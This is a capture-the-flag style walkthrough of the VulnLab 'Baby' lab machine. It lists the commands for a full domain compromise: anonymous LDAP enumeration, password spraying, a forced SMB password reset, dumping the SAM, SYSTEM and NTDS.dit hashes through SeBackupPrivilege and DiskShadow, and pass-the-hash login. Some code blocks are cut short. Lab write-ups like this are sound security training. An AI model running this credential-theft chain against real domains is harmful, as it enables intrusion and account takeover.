HTB-VulnLab Baby: Windows Active Directory Privilege Escalation via SeBackupPrivilege and NTDS.dit Extraction
This comprehensive Hack The Box/VulnLab penetration testing walkthrough demonstrates a complete Active Directory domain compromise through systematic enumeration and privilege escalation techniques. Starting with network reconnaissance using Nmap that identified a Windows Domain Controller running multiple AD services, I leveraged anonymous LDAP access to discover an initial password (BabyStart123!) embedded in a user’s description field.
Through targeted password spraying and credential validation, I identified a user account requiring password change, successfully authenticating as Caroline.Robinson using SMB password reset functionality. The critical breakthrough came from exploiting the SeBackupPrivilege assigned to the compromised user account, which allowed extraction of sensitive Windows registry hives (SAM and SYSTEM) for local hash dumping.
However, the real escalation required advanced techniques including Volume Shadow Copy creation via DiskShadow to extract the NTDS.dit file - the crown jewel containing all domain password hashes. This technical walkthrough showcases essential Active Directory penetration testing methodologies including LDAP enumeration, privilege abuse, registry manipulation, and domain controller compromise techniques crucial for Windows domain security assessments and red team operations.
Namap Scan
1 | Not shown: 65514 filtered tcp ports (no-response) |
FOOTHOLD
LDAP
After some enumeration we found that ldap had null session active.


After running a query on the hole ldap with the below command we found that one user had a description field with a initial password BabyStart123!. We will try to use that password for the user teresa.bell and if it doesn’t work we will spray it to the rest of the users
1 | # Teresa Bell, it, baby.vl |
The creds we found for Teresa.Bell but they dont work, so we will gather all of the users and password spray. We gathered the account names threw the below search BUT it was not the correct way:
1 | ldapsearch -x -H ldap://10.10.114.53 -b "DC=baby,DC=vl" "(objectClass=user)" sAMAccountName -LLL |

1 | Jacqueline.Barnett |
We tried the usernames we gathered but it didnt work in any of them, we tried a more broad ldap search and another user popped up ``
1 | ldapsearch -x -H ldap://10.10.114.53 -b "DC=baby,DC=vl" "user" |
.png)
SMB

The flag STATUS_PASSWORD_MUST_CHANGE tells us that we first need to change the password before we are able to log in to that user. Using the smbpasswd tool we were able to change Carolines password to Password123!
1 | smbpasswd -r 10.10.114.53 -U 'Caroline.Robinson' |

We can check if we have winrm access using the below command
1 | netexec winrm 10.10.114.53 -u Caroline.Robinson -p 'Password123!' |

1 | evil-winrm -i 10.10.114.53 -u Caroline.Robinson -p 'Password123!' |
PrivEsc
The user we got has the SeBackupPrivilege flag anabled.

Now we can copy the sam and system hive of HKLM and crack them lockaly.
Create a temp directory:
1 | mkdir C:\temp |
Copy the sam and system hive of HKLM to C:\temp and then download them.
1 | reg save hklm\sam C:\temp\sam.hive |
and
1 | reg save hklm\system C:\temp\system.hive |

Go on the temp folder and download the system and the sam
1 | download sam.hive |
1 | download system.hive |

Finally use impacket-secretsdump and obtain the ntlm hashes:
1 | impacket-secretsdump -sam sam.hive -system system.hive LOCAL |
Now we can login using evil-winrm and get the root flag
NTDS.DIT
We can see that we cannon log into the machine as the hash we got is for the local administrator. We have to get the hash of the account in the domain (which has exactly the same name). In order to do this, we have to grab “ntds.dit” aswell.
Using this script to copy the ntds.dit (xct script)
1 | # save this in script.txt |
Then we will run the below commands to get the ntds.dit from the “snapshot” we made
1 | # run diskshadow |
After downloading the ntds.dit to our local machine and run secretsdump again
1 | impacket-secretsdump -sam sam.hive -system system.hive -ntds ntds.dit LOCAL |

1 | evil-winrm -i 10.10.114.53 -u Administrator -H <HASH> |
https://api.vulnlab.com/api/v1/share?id=17abb51a-6f38-4585-b4e5-39cd6bf1ac92